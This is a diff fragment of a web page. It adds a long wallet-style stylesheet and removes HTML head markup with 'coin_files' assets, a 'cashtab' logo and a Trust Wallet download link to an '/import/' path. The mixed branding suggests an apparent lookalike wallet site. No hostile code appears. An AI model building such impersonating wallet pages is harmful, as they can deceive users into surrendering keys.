+      opacity: 0.5; }
+      .radio-button-group .radio-button {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.75rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      color: #3b4046;
+      border: 1px solid #d6d9dc;
+      background: #fff;
+      border-radius: 25px;
+      height: 25px;
+      margin-right: 8px;
+      min-width: 48px;
+      padding: 0; }
+      .radio-button-group .radio-button--active {
+      background: #037dd6;
+      color: white;
+      border: none; }
+      .radio-button-group .radio-button--danger {
+      border: 1px solid #d73a49;
+      color: #d73a49;
+      background: #fff; }
+      .radio-button-group .radio-button:hover {
+      box-shadow: 0 0 14px rgba(0, 0, 0, 0.18); }
+      .radio-button-group .radio-button--active.radio-button--danger {
+      border: 1px solid #d73a49;
+      color: white;
+      background: #d73a49; }
+      /*
+      Buttons
+      */
+      .button {
+      font-style: normal;
+      line-height: 1.25rem;
+      padding: 0.75rem 1rem;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      box-sizing: border-box;
+      border-radius: 100px;
+      transition: border-color 0.3s ease, background-color 0.3s ease; }
 
-<link rel="stylesheet" href="./coin_files/main.css">
-<link rel="alternate" href="./coin_files/main.css" hreflang="en">
-<link rel="alternate" href="./coin_files/main.css" hreflang="x-default"><link rel="alternate" href="/" hreflang="ru"><link rel="alternate" href="/" hreflang="de"><link rel="alternate" href="/" hreflang="vi"><link rel="alternate" href="/" hreflang="id"><link rel="alternate" href="/" hreflang="ko"><link rel="alternate" href="/" hreflang="ja"><link rel="alternate" href="/" hreflang="tr"><link rel="alternate" href="/" hreflang="pt"><link rel="alternate" href="/" hreflang="zh"><link rel="alternate" href="/" hreflang="es"><script type="text/javascript" src="./index_files/platform.js.download"></script>
-<style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style><style>.dropdown-menu{max-height:500px;overflow:scroll}.dropdown-toggle::after{display:none}</style><style>.row-container{align-items:center;margin:0}.row-container:hover{cursor:pointer;background-color:#f9fafb}.item{min-height:52px}.section{background:#f9fafb;padding:10px 16px;color:#aaa;font-size:13px}</style><style>:host{display:block;width:100%}</style><style>.logo{width:36px;height:36px;max-width:36px;max-height:36px;border-radius:10px}</style></head>
-<body> <nav class="navbar navbar-expand-lg navbar-togglable navbar-dark bg-primary d-block">
-<div class="container">
-<a id="navbar-brand" class="navbar-brand" href="" aria-label="Goes back on homepage"><img src="./coin_files/jalogo.png" alt="cashtab" class="sc-tilXH gdtVXy"></a><a href="/import/?download-page" class="d-block d-lg-none navbar-btn btn btn-sm btn-light ml-auto downloadapp-native" target="_blank" aria-label="Goes to download page to download Trust Wallet">
-Get it now
+.button--disabled, .button[disabled] {
+      cursor: auto;
+      opacity: 0.5;
+      pointer-events: none; 
+}
+
+.button__icon {
+      display: flex;
+      align-items: center;
+      margin-right: 4px; 
+}
+
+.btn-secondary {
+      color: #037dd6;
+      border: 2px solid #b0d7f2;
+      background-color: #fff; 
+}
+
+.btn-secondary:hover {
+      border-color: #037dd6; 
+}
+
+.btn-secondary:active {
+      background: #eaf6ff;
+      border-color: #037dd6;
+}
+
+.btn-secondary--disabled, .btn-secondary[disabled] {
+      opacity: 1;
+      color: #b0d7f2; 
+}
+
+.btn-warning {
+      color: #f66a0a;
+      border: 2px solid #ffd3b5;
+      background-color: #fff;
+ }
+
+.btn-warning:hover {
+      border-color: #f66a0a; }
+      .btn-warning:active {
+      background: #fef5ef;
+      border-color: #f66a0a; }
+      .btn-warning--disabled, .btn-warning[disabled] {
+      opacity: 1;
+      color: #ffd3b5; }
+      .btn-danger {
+      color: #d73a49;
+      border: 2px solid #feb6bf;
+      background-color: #fff; }
+      .btn-danger:hover {
+      border-color: #d73a49; }
+      .btn-danger:active {
+      background: #fcf2f3;
+      border-color: #d73a49; }
+      .btn-danger--disabled, .btn-danger[disabled] {
+      opacity: 1;
+      color: #feb6bf; }
+      .btn-danger-primary {
+      color: #fff;
+      border: 2px solid #d73a49;
+      background-color: #d73a49; }
+      .btn-danger-primary:hover {
+      border-color: #c72837;
+      background-color: #c72837; }
+      .btn-danger-primary:active {
+      background: #b92534;
+      border-color: #b92534; }
+      .btn-danger-primary--disabled, .btn-danger-primary[disabled] {
+      opacity: 1;
+      border-color: #feb6bf;
+      background-color: #feb6bf; }
+      .btn-default {
+      color: #6a737d;
+      border: 2px solid #b3b3b3; }
+      .btn-default:hover {
+      border-color: #6a737d; }
+      .btn-default:active {
+      background: #fbfbfc;
+      border-color: #6a737d; }
+      .btn-default--disabled, .btn-default[disabled] {
+      opacity: 1;
+      color: #b3b3b3; }
+      .btn-primary {
+      color: #fff;
+      border: 2px solid #037dd6;
+      background-color: #037dd6; }
+      .btn-primary:hover {
+      border-color: #0372c3;
+      background-color: #0372c3; }
+      .btn-primary:active {
+      background: #0260a4;
+      border-color: #0260a4; }
+      .btn-primary--disabled, .btn-primary[disabled] {
+      border-color: #b0d7f2;
+      background-color: #b0d7f2; }
+      .btn-link {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1.125rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      color: #037dd6;
+      line-height: 1.25rem;
+      cursor: pointer;
+      background-color: transparent; }
+      .btn-link:hover {
+      color: #1098fc; }
+      .btn-link:active {
+      color: #0260a4; }
+      .btn-link--disabled, .btn-link[disabled] {
+      cursor: auto;
+      opacity: 1;
+      pointer-events: none;
+      color: #b0d7f2; }
+      .btn--large {
+      min-height: 54px; }
+      /**
+      All Buttons styles are deviations from design guide
+      */
+      .btn-raised {
+      color: #037dd6;
+      background-color: #fff;
+      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
+      padding: 6px;
+      height: initial;
+      min-height: initial;
+      width: initial;
+      min-width: initial; 
+}
+
+.btn--first-time {
+    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.14);
+    color: #0e5fb4;
+    font-size: 0.9rem;
+    font-weight: 600;
+    transition: 200ms ease-in-out;
+    background-color: rgb(248 248 248);
+    border-radius: 100px;
+    letter-spacing: 0.9px;
+}
+      
+button[disabled],
+      input[type="submit"][disabled] {
+      cursor: not-allowed;
+      opacity: 0.5; }
+      button.primary {
+      padding: 8px 12px;
+      background: #f7861c;
+      box-shadow: 0 3px 6px rgba(247, 134, 28, 0.36);
+      color: #fff;
+      font-size: 1.1em;
+      text-transform: uppercase; }
+      .btn--rounded {
+      border-radius: 100px;
+      will-change: box-shadow;
+      transition: box-shadow cubic-bezier(0.6, -0.28, 0.735, 0.045) 200ms; }
+      .btn--rounded:hover {
+      box-shadow: 0 0 8px rgba(0, 0, 0, 0.1); }
+      .btn--rounded.btn-secondary {
+      border: 1px solid #037dd6; }
+      .btn--rounded.btn-secondary--disabled, .btn--rounded.btn-secondary[disabled] {
+      border-color: #b0d7f2;
+      color: #b0d7f2; }
+      .btn--rounded.btn-secondary:active {
+      border-color: #0260a4; }
+      .btn--rounded.btn-default {
+      border: 1px solid #6a737d; }
+      .btn--rounded.btn-default--disabled, .btn--rounded.btn-default[disabled] {
+      border-color: #d6d9dc;
+      color: #b3b3b3; }
+      .btn--rounded.btn-default:active {
+      border-color: #535a61; }
+      .btn--rounded.btn-danger {
+      border: 1px solid #d73a49; }
+      .btn--rounded.btn-danger--disabled, .btn--rounded.btn-danger[disabled] {
+      border-color: #f7d5d8;
+      color: #e88f97; }
+      .btn--rounded.btn-danger:active {
+      border-color: #b92534; }
+      .btn--rounded.btn-warning {
+      border: 1px solid #f66a0a; }
+      .btn--rounded.btn-warning--disabled, .btn--rounded.btn-warning[disabled] {
+      border-color: #f8b588;
+      color: #f8b588; }
+      .btn--rounded.btn-warning:active {
+      border-color: #c65507; }
+      .btn--rounded.btn-primary {
+      background-color: #037dd6; }
+      .btn--rounded.btn-primary--disabled, .btn--rounded.btn-primary[disabled] {
+      background-color: #b0d7f2; }
+      .btn--rounded.btn-primary:active {
+      background-color: #0260a4; }
+      .btn--rounded.btn-danger-primary {
+      background-color: #d73a49; }
+      .btn--rounded.btn-danger-primary--disabled, .btn--rounded.btn-danger-primary[disabled] {
+      background-color: #e88f97; }
+      .btn--rounded.btn-danger-primary:active {
+      background-color: #b92534; }
+      .card {
+      border-radius: 4px;
+      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
+      padding: 8px; }
+      .card__title {
+      border-bottom: 1px solid #d8d8d8;
+      padding-bottom: 4px;
+      text-transform: capitalize; }
+      .check-box {
+      -webkit-appearance: none;
+      -moz-appearance: none;
+      appearance: none;
+      background: #fff;
+      color: #d6d9dc;
+      width: 18px;
+      height: 18px;
+      font-size: 21px;
+      line-height: 0.9;
+      border-radius: 2px;
+      display: flex; }
+      .check-box__checked, .check-box__indeterminate {
+      color: #037dd6;
+      border-color: #037dd6; }
+      .check-box:disabled {
+      color: #d6d9dc;
+      cursor: not-allowed; }
+      .circle-icon__container {
+      position: relative;
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .circle-icon__border {
+      border-radius: 50%;
+      position: absolute; }
+      .circle-icon__circle {
+      border: 1px solid;
+      border-color: #000;
+      background: #fff; }
+      .circle-icon__icon {
+      position: relative; }
+      .currency-display-component {
+      display: flex;
+      align-items: center; }
+      .currency-display-component__text {
+      /*rtl:ignore*/
+      direction: ltr;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .currency-display-component__suffix {
+      padding-left: 4px; }
+      .currency-input__conversion-component {
+      font-size: 12px;
+      line-height: 12px;
+      padding-left: 1px; }
+      .currency-input__swap-component {
+      flex: 0 0 auto;
+      height: 24px;
+      width: 24px;
+      background-image: url("images/icons/swap.svg");
+      background-size: contain;
+      background-repeat: no-repeat;
+      cursor: pointer;
+      opacity: 0.4; }
+      .currency-input__swap-component:hover {
+      opacity: 0.3; }
+      .currency-input__swap-component:active {
+      opacity: 0.5; }
+      .dialog {
+      font-size: 0.75rem;
+      line-height: 1rem;
+      padding: 1rem;
+      border: 1px solid #000;
+      box-sizing: border-box;
+      border-radius: 8px; }
+      .dialog--message {
+      border-color: #75c4fd;
+      color: #0260a4;
+      background-color: #eaf6ff; }
+      .dialog--error {
+      border-color: #e88f97;
+      color: #b92534;
+      background-color: #fcf2f3; }
+      .dialog--warning {
+      border-color: #faa66c;
+      color: #c65507;
+      background-color: #fef5ef; }
+	  
+.dropdown {
+    -webkit-appearance: none;
+    border-radius: 6px;
+    font-size: 14px;
+}
+      [dir='rtl'] .dropdown {
+      background-position: left 18px top 50%;
+      padding: 8px 16px 8px 32px; }
+      .editable-label {
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      position: relative; }
+      .editable-label__value {
+      max-width: 250px;
+      overflow: hidden;
+      white-space: nowrap;
+      text-overflow: ellipsis; }
+      .editable-label__input {
+      width: 250px;
+      font-size: 14px;
+      text-align: center;
+      border: 1px solid #dedede; }
+      .editable-label__input--error {
+      border: 1px solid #d0021b; }
+      .editable-label__icon-wrapper {
+      position: absolute;
+      margin-left: 10px;
+      left: 100%; }
+      .editable-label__icon {
+      cursor: pointer;
+      color: #9b9b9b; }
+      .error-message {
+      min-height: 32px;
+      border: 1px solid #d0021b;
+      color: #d0021b;
+      background: #fff1f2;
+      border-radius: 4px;
+      font-size: 0.75rem;
+      display: flex;
+      justify-content: flex-start;
+      align-items: center;
+      padding: 8px 16px; }
+      .error-message__icon {
+      margin-right: 8px;
+      flex: 0 0 auto; }
+      .error-message__text {
+      overflow: auto; }
+      .export-text-container {
+      display: flex;
+      justify-content: center;
+      flex-direction: column;
+      align-items: center;
+      border: 1px solid #dedede;
+      border-radius: 4px;
+      font-weight: 400; }
+      .export-text-container__text-container {
+      width: 100%;
+      display: flex;
+      justify-content: center;
+      padding: 20px;
+      border-radius: 4px;
+      background: #fafafa; }
+      .export-text-container__text {
+      resize: none;
+      border: none;
+      background: #fafafa;
+      font-size: 20px;
+      text-align: center; }
+      .export-text-container__buttons-container {
+      display: flex;
+      flex-direction: row;
+      border-top: 1px solid #dedede;
+      width: 100%; }
+      .export-text-container__button {
+      padding: 10px;
+      flex: 1;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      font-size: 12px;
+      cursor: pointer;
+      color: #037dd6; }
+      .export-text-container__button--copy {
+      border-right: 1px solid #dedede; }
+      .export-text-container__button-text {
+      padding-left: 10px; }
+      .icon-border {
+      border-radius: 50%;
+      border: 1px solid #f2f3f4;
+      background: #fff;
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .icon-button {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      background-color: unset;
+      text-align: center;
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.75rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      font-size: 13px;
+      cursor: pointer;
+      color: #037dd6; }
+      .icon-button__circle {
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 36px;
+      width: 36px;
+      background: #037dd6;
+      border-radius: 18px;
+      margin-top: 6px;
+      margin-bottom: 5px; }
+      .icon-button--disabled {
+      opacity: 0.3;
+      cursor: auto; }
+      .icon-with-fallback__fallback {
+      color: black; }
+      .icon-with-label {
+      display: flex;
+      align-items: center; }
+      .icon-with-label__label {
+      font-size: 10px;
+      margin-left: 4px;
+      color: #6a737d; }
+      .info-icon {
+      margin: 0 4px; }
+      .info-icon--success {
+      fill: #28a745; }
+      .info-icon--info {
+      fill: #037dd6; }
+      .info-icon--warning {
+      fill: #ffd33d; }
+      .info-icon--danger {
+      fill: #d73a49; }
+      .preloader__icon {
+      -webkit-animation-name: spin;
+      animation-name: spin;
+      -webkit-animation-duration: 500ms;
+      animation-duration: 500ms;
+      -webkit-animation-iteration-count: infinite;
+      animation-iteration-count: infinite;
+      -webkit-animation-timing-function: linear;
+      animation-timing-function: linear; }
+      @keyframes spin {
+      from {
+      -webkit-transform: rotate(0deg);
+      transform: rotate(0deg); }
+      to {
+      -webkit-transform: rotate(360deg);
+      transform: rotate(360deg); } }
+      .identicon {
+      /*rtl:ignore*/
+      direction: ltr;
+      display: flex;
+      flex-shrink: 0;
+      align-items: center;
+      justify-content: center;
+      overflow: hidden; }
+      .identicon__address-wrapper {
+      height: 40px;
+      width: 40px;
+      border-radius: 18px;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      border-style: solid;
+      border-radius: 50%;
+      border-width: 2px;
+      border-color: #037dd6; }
+      .identicon__eth-logo {
+      border: 1px solid #dedede;
+      background: #fff; }
+      .info-tooltip img {
+      height: 12px;
+      width: 12px; }
+      .tippy-popper[x-placement^=top] .tippy-tooltip-info-theme [x-arrow],
+      .tippy-popper[x-placement^=top] .tippy-tooltip-wideInfo-theme [x-arrow] {
+      border-top-color: #fff; }
+      .tippy-popper[x-placement^=right] .tippy-tooltip-info-theme [x-arrow],
+      .tippy-popper[x-placement^=right] .tippy-tooltip-wideInfo-theme [x-arrow] {
+      border-right-color: #fff; }
+      .tippy-popper[x-placement^=left] .tippy-tooltip-info-theme [x-arrow],
+      .tippy-popper[x-placement^=left] .tippy-tooltip-wideInfo-theme [x-arrow] {
+      border-left-color: #fff; }
+      .tippy-popper[x-placement^=bottom] .tippy-tooltip-info-theme [x-arrow],
+      .tippy-popper[x-placement^=bottom] .tippy-tooltip-wideInfo-theme [x-arrow] {
+      border-bottom-color: #fff; }
+      .tippy-tooltip.tippy-tooltip-info-theme, .tippy-tooltip.tippy-tooltip-wideInfo-theme {
+      background: white;
+      color: black;
+      box-shadow: 0 0 14px rgba(0, 0, 0, 0.18);
+      border-radius: 8px;
+      max-width: 203px;
+      padding: 16px;
+      padding-bottom: 15px; }
+      .tippy-tooltip.tippy-tooltip-info-theme .tippy-tooltip-content, .tippy-tooltip.tippy-tooltip-wideInfo-theme .tippy-tooltip-content {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.75rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      text-align: left;
+      color: #6a737d; }
+      .tippy-tooltip.tippy-tooltip-wideInfo-theme {
+      max-width: 260px; }
+      .list-item {
+      width: 100%;
+      min-height: 86px;
+      margin: 0;
+      background: #fff;
+      padding: 24px 16px;
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      border-top: 1px solid #e5e5e5;
+      border-bottom: 1px solid #e5e5e5;
+      color: #24292e;
+      display: grid;
+      grid-template-columns: 0fr repeat(11, 1fr);
+      grid-template-areas: 'icon head     head     head     head     head     head     head     right right right right' 'icon sub      sub      sub      sub      sub      sub      sub      right right right right' '.    actions  actions  actions  actions  actions  actions  actions  right right right right';
+      align-items: start;
+      cursor: pointer; }
+      .list-item:hover {
+      background-color: #f2f3f4; }
+      .list-item__icon {
+      grid-area: icon;
+      align-self: center; }
+      .list-item__icon > * {
+      margin: 0 16px 0 0; }
+      .list-item__actions {
+      grid-area: actions; }
+      .list-item__heading {
+      grid-area: head;
+      font-size: 16px;
+      line-height: 160%;
+      position: relative;
+      display: flex;
+      align-items: center; }
+      .list-item__heading-wrap {
+      display: inline-block;
+      margin-left: 8px; }
+      .list-item__title {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .list-item__subheading {
+      grid-area: sub;
+      font-size: 12px;
+      line-height: 14px;
+      color: #6a737d;
+      margin-top: 4px; }
+      .list-item__subheading > * {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .list-item__subheading:empty {
+      display: none; }
+      .list-item__mid-content {
+      grid-area: mid;
+      font-size: 12px;
+      color: #6a737d; }
+      .list-item__right-content {
+      grid-area: right;
+      text-align: right;
+      align-items: flex-end;
+      overflow: hidden;
+      white-space: nowrap; }
+      @media (max-width: 575px) {
+      .list-item__mid-content {
+      display: none; } }
+      @media (min-width: 576px) {
+      .list-item {
+      grid-template-areas: 'icon head     head     head     head     mid mid mid mid right right right' 'icon sub      sub      sub      sub      mid mid mid mid right right right' '.    actions  actions  actions  actions  mid mid mid mid right right right'; } }
+      .loading-overlay {
+      left: 0;
+      z-index: 51;
+      position: fixed;
+      flex-direction: column;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      flex: 1 1 auto;
+      width: 100%;
+      height: 100%;
+      background: rgba(255, 255, 255, 0.8); }
+      .loading-overlay__screen-content {
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .loading-overlay__container {
+      position: absolute;
+      top: 33%;
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      align-items: center; }
+      .loading-overlay__message {
+      margin-top: 32px;
+      font-weight: 400;
+      font-size: 20px;
+      color: #93949d; }
+      .loading-overlay__error-screen {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      height: 160px;
+      justify-content: space-evenly; }
+      .loading-overlay__error-buttons {
+      display: flex;
+      flex-direction: row; }
+      .loading-overlay__error-buttons button {
+      margin: 5px; }
+      .loading-overlay__emoji {
+      font-size: 32px; }
+      .loading-overlay__spinner {
+      height: 58px;
+      width: 58px; }
+      .menu__container {
+      background: #fff;
+      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.214);
+      border-radius: 8px;
+      width: 225px;
+      color: #24292e;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      padding: 0 16px;
+      font-size: 14px;
+      font-weight: normal;
+      line-height: 20px;
+      z-index: 1050; }
+      .menu__background {
+      position: absolute;
+      top: 0;
+      left: 0;
+      width: 100vw;
+      height: 100vh;
+      z-index: 1050; }
+      .menu-item {
+      background: none;
+      font-size: inherit;
+      display: grid;
+      grid-template-columns: -webkit-min-content auto;
+      grid-template-columns: min-content auto;
+      text-align: start;
+      align-items: center;
+      width: 100%;
+      padding: 14px 0;
+      cursor: pointer; }
+      .menu-item__icon {
+      margin-right: 8px;
+      grid-row: 1 / span 2;
+      color: #6a737d; }
+      .menu-item .disconnect-icon::before {
+      content: "";
+      background-image: url(/images/icons/disconnect.svg);
+      background-size: contain;
+      background-repeat: no-repeat;
+      background-position: center;
+      padding: 8px;
+      display: flex; }
+      .page-container {
+      width: 408px;
+      background-color: #fff;
+      box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.08);
+      z-index: 25;
+      display: flex;
+      flex-flow: column;
+      border-radius: 8px;
+      overflow-y: auto; }
+      .page-container__header {
+      display: flex;
+      flex-flow: column;
+      border-bottom: 1px solid #d2d8dd;
+      padding: 16px;
+      flex: 0 0 auto;
+      position: relative; }
+      .page-container__header--no-padding-bottom {
+      padding-bottom: 0; }
+      .page-container__header-close {
+      color: #4d4d4d;
+      position: absolute;
+      top: 16px;
+      right: 16px;
+      cursor: pointer;
+      overflow: hidden; }
+      .page-container__header-close::after {
+      content: '\00D7';
+      font-size: 40px;
+      line-height: 20px; }
+      .page-container__header-row {
+      padding-bottom: 10px;
+      display: flex;
+      justify-content: space-between; }
+      .page-container__bottom {
+      flex: 1;
+      display: flex;
+      flex-direction: column;
+      min-height: 0; }
+      .page-container__footer {
+      display: flex;
+      flex-flow: column;
+      justify-content: center;
+      border-top: 1px solid #d2d8dd;
+      flex: 0 0 auto; }
+      .page-container__footer footer {
+      display: flex;
+      flex-flow: row;
+      justify-content: center;
+      padding: 16px;
+      flex: 0 0 auto; }
+      .page-container__footer-secondary {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-around;
+      padding: 0 16px 16px;
+      flex: 0 0 auto; }
+      .page-container__footer-secondary a,
+      .page-container__footer-secondary a:hover {
+      text-decoration: none;
+      cursor: pointer;
+      font-size: 0.75rem;
+      text-transform: uppercase;
+      color: #2f9ae0; }
+      .page-container__footer-button {
+      margin-right: 16px; }
+      .page-container__footer-button:last-of-type {
+      margin-right: 0; }
+      .page-container__back-button {
+      color: #2f9ae0;
+      font-size: 1rem;
+      cursor: pointer;
+      font-weight: 400; }
+      .page-container__title {
+      color: #000;
+      font-size: 2rem;
+      font-weight: 500;
+      line-height: 2rem;
+      margin-right: 1.5rem; }
+      .page-container__subtitle {
+      padding-top: 0.5rem;
+      line-height: initial;
+      font-size: 0.9rem;
+      color: #808080; }
+      .page-container__tabs {
+      display: flex;
+      margin-top: 16px; }
+      .page-container__tab {
+      min-width: 5rem;
+      color: #9b9b9b;
+      font-size: 1rem;
+      border-bottom: none;
+      margin-right: 16px; }
+      .page-container__tab:last-of-type {
+      margin-right: 0; }
+      .page-container--full-width {
+      width: 100% !important; }
+      .page-container--full-height {
+      height: 100% !important;
+      max-height: initial !important;
+      min-height: initial !important; }
+      .page-container__content {
+      overflow-y: auto;
+      flex: 1; }
+      .page-container__warning-container {
+      background: #fdf4f4;
+      padding: 20px;
+      display: flex;
+      align-items: start; }
+      .page-container__warning-message {
+      padding-left: 15px; }
+      .page-container__warning-title {
+      font-weight: 500; }
+      .page-container__warning-icon {
+      padding-top: 5px; }
+      @media screen and (max-width: 250px) {
+      .page-container__footer {
+      flex-flow: column-reverse; }
+      .page-container__footer-button {
+      width: 100%;
+      margin-bottom: 1rem;
+      margin-right: 0; }
+      .page-container__footer-button:first-of-type {
+      margin-bottom: 0; } }
+      @media screen and (max-width: 575px) {
+      .page-container {
+      height: 100%;
+      width: 100%;
+      background-color: #fff;
+      border-radius: 0;
+      flex: 1;
+      overflow-y: auto; } }
+      @media screen and (min-width: 576px) {
+      .page-container {
+      max-height: 82vh;
+      min-height: 570px;
+      flex: 0 0 auto;
+      margin-right: auto;
+      margin-left: auto; } }
+      .popover-wrap {
+      display: flex;
+      flex-direction: column;
+      position: absolute;
+      width: 328px;
+      max-height: 94vh;
+      box-shadow: 0 4px 30px rgba(0, 0, 0, 0.25);
+      border-radius: 10px;
+      background: white; }
+      .popover-wrap ::-webkit-scrollbar {
+      width: 6px; }
+      .popover-wrap ::-webkit-scrollbar-thumb {
+      border-radius: 10px;
+      background: #c4c4c4; }
+      .popover-header {
+      display: flex;
+      padding: 24px 24px 16px;
+      flex-direction: column;
+      background: white;
+      position: relative;
+      border-radius: 10px; }
+      .popover-header__title {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1.125rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      font-weight: bold;
+      line-height: 25px; }
+      .popover-header__title h2 {
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .popover-header__title h2 button {
+      margin-right: 24px; }
+      .popover-header__subtitle {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.875rem;
+      line-height: 140%;
+      padding-top: 8px;
+      line-height: 20px; }
+      .popover-header__button {
+      background: none;
+      font-size: inherit;
+      padding: 0; }
+      .popover-header i {
+      cursor: pointer; }
+      .popover-bg {
+      width: 100%;
+      height: 100%;
+      background: black;
+      opacity: 0.2; }
+      .popover-content {
+      overflow-y: auto;
+      position: relative;
+      display: flex;
+      flex: 1;
+      flex-direction: column;
+      justify-content: flex-start;
+      align-items: stretch;
+      align-content: stretch;
+      border-radius: 10px; }
+      .popover-container {
+      position: absolute;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      z-index: 1050; }
+      .popover-footer {
+      display: flex;
+      flex-direction: row;
+      justify-content: space-between;
+      border-top: 1px solid #d2d8dd;
+      padding: 16px 24px 24px; }
+      .popover-footer > :only-child {
+      margin: 0 auto; }
+      .popover-arrow {
+      width: 22px;
+      height: 22px;
+      background: white;
+      position: absolute;
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      box-shadow: 0 4px 30px rgba(0, 0, 0, 0.25); }
+      .pulse-loader {
+      display: flex; }
+      .pulse-loader__loading-dot-one, .pulse-loader__loading-dot-two, .pulse-loader__loading-dot-three {
+      background: #037dd6;
+      width: 9px;
+      height: 9px;
+      margin-right: 2px;
+      border-radius: 100%;
+      -webkit-animation-fill-mode: both;
+      animation-fill-mode: both; }
+      .pulse-loader__loading-dot-one {
+      -webkit-animation: loading-dot 0.75s 0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
+      animation: loading-dot 0.75s 0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }
+      .pulse-loader__loading-dot-two {
+      -webkit-animation: loading-dot 0.75s 0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
+      animation: loading-dot 0.75s 0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }
+      .pulse-loader__loading-dot-three {
+      -webkit-animation: loading-dot 0.75s 0.36s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
+      animation: loading-dot 0.75s 0.36s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08); }
